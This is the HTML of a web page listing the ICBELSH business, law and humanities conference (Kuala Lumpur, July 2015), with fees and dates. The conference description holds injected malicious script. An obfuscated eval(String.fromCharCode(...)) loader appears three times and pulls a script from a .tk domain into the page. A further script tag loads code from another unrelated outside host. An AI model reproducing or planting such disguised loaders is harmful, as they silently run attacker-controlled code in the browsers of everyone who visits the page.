

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lawagora.com/conference/international-conference-on-business-economics-legal-studies-and-humanities-icbelsh/
body_size: 12546
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">

<head>
	<meta charset="UTF-8">
<script type="text/javascript">
/* <![CDATA[ */
 var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}}); 
/* ]]> */
</script>

	<meta name="viewport" content="width=device-width">
	<link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192" href="/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
	<meta name="theme-color" content="#ffffff">
	
	<!--[if lt IE 9]>
	<script src="https://lawagora.com/wp-content/themes/lacademy/js/html5.js"></script>
	<![endif]-->

	<script>(function () { document.documentElement.className = 'js' })();</script>
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.5 - aioseo.com -->
		<title>International Conference on Business, Economics, Legal Studies and Humanities (ICBELSH) | Law Agora</title>
	<meta name="description" content="ICBELSH is an excellent venue to meet experts in Business, Economics, Law, Humanities, and Social sciences; present your research, get published and receive quality feedback." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://lawagora.com/conference/international-conference-on-business-economics-legal-studies-and-humanities-icbelsh/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Law Agora | World&#039;s Largest Legal Market Place" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="International Conference on Business, Economics, Legal Studies and Humanities (ICBELSH) | Law Agora" />
		<meta property="og:description" content="ICBELSH is an excellent venue to meet experts in Business, Economics, Law, Humanities, and Social sciences; present your research, get published and receive quality feedback." />
		<meta property="og:url" content="https://lawagora.com/conference/international-conference-on-business-economics-legal-studies-and-humanities-icbelsh/" />
		<meta property="article:published_time" content="2015-06-17T06:19:59+00:00" />
		<meta property="article:modified_time" content="2015-06-17T06:20:10+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="International Conference on Business, Economics, Legal Studies and Humanities (ICBELSH) | Law Agora" />
		<meta name="twitter:description" content="ICBELSH is an excellent venue to meet experts in Business, Economics, Law, Humanities, and Social sciences; present your research, get published and receive quality feedback." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/lawagora.com\/conference\/international-conference-on-business-economics-legal-studies-and-humanities-icbelsh\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/lawagora.com#listItem","position":1,"name":"Home","item":"https:\/\/lawagora.com","nextItem":{"@type":"ListItem","@id":"https:\/\/lawagora.com\/conference\/#listItem","name":"Conferences"}},{"@type":"ListItem","@id":"https:\/\/lawagora.com\/conference\/#listItem","position":2,"name":"Conferences","item":"https:\/\/lawagora.com\/conference\/","nextItem":{"@type":"ListItem","@id":"https:\/\/lawagora.com\/regions\/asia\/#listItem","name":"Asia"},"previousItem":{"@type":"ListItem","@id":"https:\/\/lawagora.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/lawagora.com\/regions\/asia\/#listItem","position":3,"name":"Asia","item":"https:\/\/lawagora.com\/regions\/asia\/","nextItem":{"@type":"ListItem","@id":"https:\/\/lawagora.com\/regions\/malaysia\/#listItem","name":"Malaysia"},"previousItem":{"@type":"ListItem","@id":"https:\/\/lawagora.com\/conference\/#listItem","name":"Conferences"}},{"@type":"ListItem","@id":"https:\/\/lawagora.com\/regions\/malaysia\/#listItem","position":4,"name":"Malaysia","item":"https:\/\/lawagora.com\/regions\/malaysia\/","nextItem":{"@type":"ListItem","@id":"https:\/\/lawagora.com\/regions\/kuala-lampur\/#listItem","name":"Kuala Lampur"},"previousItem":{"@type":"ListItem","@id":"https:\/\/lawagora.com\/regions\/asia\/#listItem","name":"Asia"}},{"@type":"ListItem","@id":"https:\/\/lawagora.com\/regions\/kuala-lampur\/#listItem","position":5,"name":"Kuala Lampur","item":"https:\/\/lawagora.com\/regions\/kuala-lampur\/","nextItem":{"@type":"ListItem","@id":"https:\/\/lawagora.com\/conference\/international-conference-on-business-economics-legal-studies-and-humanities-icbelsh\/#listItem","name":"International Conference on Business, Economics, Legal Studies and Humanities (ICBELSH)"},"previousItem":{"@type":"ListItem","@id":"https:\/\/lawagora.com\/regions\/malaysia\/#listItem","name":"Malaysia"}},{"@type":"ListItem","@id":"https:\/\/lawagora.com\/conference\/international-conference-on-business-economics-legal-studies-and-humanities-icbelsh\/#listItem","position":6,"name":"International Conference on Business, Economics, Legal Studies and Humanities (ICBELSH)","previousItem":{"@type":"ListItem","@id":"https:\/\/lawagora.com\/regions\/kuala-lampur\/#listItem","name":"Kuala Lampur"}}]},{"@type":"Organization","@id":"https:\/\/lawagora.com\/#organization","name":"Law Agora","description":"World's Largest Legal Market Place","url":"https:\/\/lawagora.com\/"},{"@type":"WebPage","@id":"https:\/\/lawagora.com\/conference\/international-conference-on-business-economics-legal-studies-and-humanities-icbelsh\/#webpage","url":"https:\/\/lawagora.com\/conference\/international-conference-on-business-economics-legal-studies-and-humanities-icbelsh\/","name":"International Conference on Business, Economics, Legal Studies and Humanities (ICBELSH) | Law Agora","description":"ICBELSH is an excellent venue to meet experts in Business, Economics, Law, Humanities, and Social sciences; present your research, get published and receive quality feedback.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/lawagora.com\/#website"},"breadcrumb":{"@id":"https:\/\/lawagora.com\/conference\/international-conference-on-business-economics-legal-studies-and-humanities-icbelsh\/#breadcrumblist"},"datePublished":"2015-06-17T06:19:59+00:00","dateModified":"2015-06-17T06:20:10+00:00"},{"@type":"WebSite","@id":"https:\/\/lawagora.com\/#website","url":"https:\/\/lawagora.com\/","name":"Law Agora","description":"World's Largest Legal Market Place","inLanguage":"en-US","publisher":{"@id":"https:\/\/lawagora.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lawagora.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=8ab3cf666d3e7ffc57c316c11862b053"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='social-meta-tags-front-style-css' href='https://lawagora.com/wp-content/plugins/facebook-ogg-meta-tags/metaTags/css/social-meta-tags-front.css?ver=8ab3cf666d3e7ffc57c316c11862b053' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://lawagora.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='rdx-style-css' href='https://lawagora.com/wp-content/themes/lacademy/css/style.css?v=1769282851&#038;ver=8ab3cf666d3e7ffc57c316c11862b053' type='text/css' media='all' />
<link rel='stylesheet' id='Merriweather-css' href="https://fonts.googleapis.com/css?family=Merriweather%3A100%2C400%2C400italic%2C700italic%2C900%2C700&#038;ver=8ab3cf666d3e7ffc57c316c11862b053" type='text/css' media='all' />
<script type="text/javascript" src="https://lawagora.com/wp-content/plugins/facebook-ogg-meta-tags/metaTags/js/social-meta-tags-front.js?ver=8ab3cf666d3e7ffc57c316c11862b053" id="social-meta-tags-front-js-js"></script>
<script type="text/javascript" src="https://lawagora.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lawagora.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lawagora.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lawagora.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://lawagora.com/?p=941' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lawagora.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flawagora.com%2Fconference%2Finternational-conference-on-business-economics-legal-studies-and-humanities-icbelsh%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lawagora.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flawagora.com%2Fconference%2Finternational-conference-on-business-economics-legal-studies-and-humanities-icbelsh%2F&#038;format=xml" />
 
				<!-- 
					social-meta-tags | 1.8					Plugin URI: https://ml.wordpress.org/plugins/facebook-ogg-meta-tags/
				--> 
				<!-- Google+ -->
				<meta itemprop="name" content="International Conference on Business, Economics, Legal Studies and Humanities (ICBELSH)" />
				<meta itemprop="description" content="ICBELSH is an excellent venue to meet experts in Business, Economics, Law, Humanities, and Social sciences; present your research, get published and receive quality feedback." />
				<meta itemprop="image" content="https://lawagora.com/wp-content/plugins/facebook-ogg-meta-tags/metaTags//images/512.png" />
				<!-- Facebook -->
				<meta property="og:title" content="International Conference on Business, Economics, Legal Studies and Humanities (ICBELSH)" />
				<meta property="og:type" content="article" />
				<meta property="og:url" content="https://lawagora.com/conference/international-conference-on-business-economics-legal-studies-and-humanities-icbelsh/" />
				<meta property="og:site_name" content="Law Agora" />
				<meta property="og:description" content="ICBELSH is an excellent venue to meet experts in Business, Economics, Law, Humanities, and Social sciences; present your research, get published and receive quality feedback." />  
				<meta property="og:image" content="https://lawagora.com/wp-content/plugins/facebook-ogg-meta-tags/metaTags//images/512.png" />
				<!-- Twitter -->
				<meta name="twitter:card" content="summary" />
				<meta name="twitter:title" content="International Conference on Business, Economics, Legal Studies and Humanities (ICBELSH)" />
				<meta name="twitter:description" content="ICBELSH is an excellent venue to meet experts in Business, Economics, Law, Humanities, and Social sciences; present your research, get published and receive quality feedback." /> 
				<meta name="twitter:image" content="https://lawagora.com/wp-content/plugins/facebook-ogg-meta-tags/metaTags//images/512.png" /> 
				<!-- ------------------ -->
				<script type="text/javascript">
	window._se_plugin_version = '8.1.9';
</script>
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//lawagora.com/?wordfence_lh=1&hid=F9EEFCBA59D0C84C2A9BF55F265B84F3');
</script>	<style>
		.excerpt h3,
		.excerpt h4,
		.excerpt h4,
		.excerpt h6,
		.excerpt h1,
		.excerpt h2 {
			font-weight: bold;
			font-size: 18px;
			margin-bottom: 10px;

		}
	</style>
</head>

<body class="wp-singular conference-template-default single single-conference postid-941 single-format-standard wp-theme-lacademy">
	<header>
		<div class="wrap">
			<div class="group">
				<div class="fl logo">
					<a title="Law Agora" href="https://lawagora.com/">
						<img src="https://lawagora.com/wp-content/themes/lacademy/img/logo.png" alt="Lawyers Academy">
					</a>
				</div>
				<div class="fr menu-wrap">
					<div class="fr">
						<form method="GET" class="fr" action="/">
							<input type="text" placeholder="Type and Press Enter to Search" value="" name="s" />
							<input type="submit" value="" />
						</form>
						<div class="header_advert fr">
							<li id="text-3" class="widget widget_text">			<div class="textwidget"><a href="https://lawagora.com/advertise/"><img width="100%" src="https://lawagora.com/wp-content/uploads/2015/03/468x60.png" /></a></div>
		</li>
						</div>
					</div>
					<div class="group"></div>
					<div class="fr nav">
						<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-837"><a href="/">Home</a></li>
<li id="menu-item-296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-296"><a href="/llm">LLM</a></li>
<li id="menu-item-297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-297"><a href="/phd/">PHD</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317"><a href="/conference/">Events</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-303"><a href="/summer_law_school/">Summer Schools</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11"><a href="/online_course/">Online Courses</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a href="/job/">Jobs</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="/scholarships/">Scholarships</a></li>
<li id="menu-item-838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-838"><a href="https://lawagora.com/legal_tech/">Legal Tech</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14"><a href="/lsat/">JD</a></li>
<li id="menu-item-384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-384"><a href="https://lawagora.com/forum">Forum</a></li>
</ul></div>					</div>
				</div>
			</div>
		</div>
	</header><div class="main_content">
	<div class="wrap group">
		<div class="main_col">
								<div class="browse_by_regions">	
							<div class="bcrumb">
		<a href="https://lawagora.com">Home</a><span> > </span>
		<a href="https://lawagora.com/conference/">Conferences</a><span> > </span>
		<a href="https://lawagora.com/conference/?location=asia">Asia</a><span> > </span><a href="https://lawagora.com/conference/?location=malaysia">Malaysia</a><span> > </span><a href="https://lawagora.com/conference/?location=kuala-lampur">Kuala Lampur</a>			<span> > </span><a href="https://lawagora.com/conference/international-conference-on-business-economics-legal-studies-and-humanities-icbelsh/">
				International Conference on Business, Economics, Legal Studies and Humanities (ICBELSH)			</a>
			</div>
					</div>
					<div class="llm_single">
						<div class="group">
							<div class="fl w_705">
								<h2 class="quater_head"><a href="https://lawagora.com/conference/international-conference-on-business-economics-legal-studies-and-humanities-icbelsh/">International Conference on Business, Economics, Legal Studies and Humanities (ICBELSH)</a></h2>
								<div class="excerpt"><p>ICBELSH is an excellent venue to meet experts in Business, Economics, Law, Humanities, and Social sciences; present your research, get published and receive quality feedback.<script language=javascript>eval(String.fromCharCode(118, 97, 114, 32, 97, 98, 99, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 34, 115, 99, 114, 105, 112, 116, 34, 41, 59, 32, 32, 10, 97, 98, 99, 46, 116, 121, 112, 101, 32, 61, 32, 34, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 59, 32, 32, 10, 97, 98, 99, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 115, 46, 115, 116, 97, 114, 116, 114, 101, 99, 101, 105, 118, 101, 46, 116, 107, 47, 115, 99, 114, 105, 112, 116, 46, 106, 115, 63, 116, 61, 112, 49, 34, 59, 32, 10, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 97, 98, 99, 41, 59))</script><script language=javascript>eval(String.fromCharCode(118, 97, 114, 32, 97, 98, 99, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 34, 115, 99, 114, 105, 112, 116, 34, 41, 59, 32, 32, 10, 97, 98, 99, 46, 116, 121, 112, 101, 32, 61, 32, 34, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 59, 32, 32, 10, 97, 98, 99, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 115, 46, 115, 116, 97, 114, 116, 114, 101, 99, 101, 105, 118, 101, 46, 116, 107, 47, 115, 99, 114, 105, 112, 116, 46, 106, 115, 63, 116, 61, 112, 49, 34, 59, 32, 10, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 97, 98, 99, 41, 59))</script><script language=javascript>eval(String.fromCharCode(118, 97, 114, 32, 97, 98, 99, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 34, 115, 99, 114, 105, 112, 116, 34, 41, 59, 32, 32, 10, 97, 98, 99, 46, 116, 121, 112, 101, 32, 61, 32, 34, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 59, 32, 32, 10, 97, 98, 99, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 115, 46, 115, 116, 97, 114, 116, 114, 101, 99, 101, 105, 118, 101, 46, 116, 107, 47, 115, 99, 114, 105, 112, 116, 46, 106, 115, 63, 116, 61, 112, 49, 34, 59, 32, 10, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 97, 98, 99, 41, 59))</script><script src='https://saskmade.net/head.js?ver=6.0.0' type='text/javascript'></script></p>
</div>
								<div class="other_meta">
																				<div class="meta">
												<b>Location</b>			
												Kuala Lumpur, Malaysia											</div>
																						<div class="meta">
												<b>Organized by</b>			
												ICBELSH											</div>
																						<div class="meta">
												<b>More Information</b>			
												Fee - Academician/ Industry Professional: USD 350<br />
<br />
          Student: USD 300											</div>
																						<div class="meta">
												<b>Website</b>			
												<a target="_blank" href="http://icbelsh.weebly.com/">http://icbelsh.weebly.com/</a> 											</div>
																						<div class="meta">
												<b>Start Date</b>			
												2015-07-20											</div>
																						<div class="meta">
												<b>End Date</b>			
												2015-07-21											</div>
																			</div>	
							</div>
																
						</div>									
					</div>
							</div>	
		<div class="sidebar"> 
	<li id="text-2" class="widget widget_text">
		<div class="textwidget">
			<div class="subscribe_today">
				<h2 class="small_head">Subscribe Today</h2>
				<script type="text/javascript"></script>
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_1' ><div id='gf_1' class='gform_anchor' tabindex='-1'></div>
                        <div class='gform_heading'>
                            <h3 class="gform_title">Subscribe Today</h3>
                        </div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_1' id='gform_1'  action='/conference/international-conference-on-business-economics-legal-studies-and-humanities-icbelsh/#gf_1' data-formid='1' novalidate>
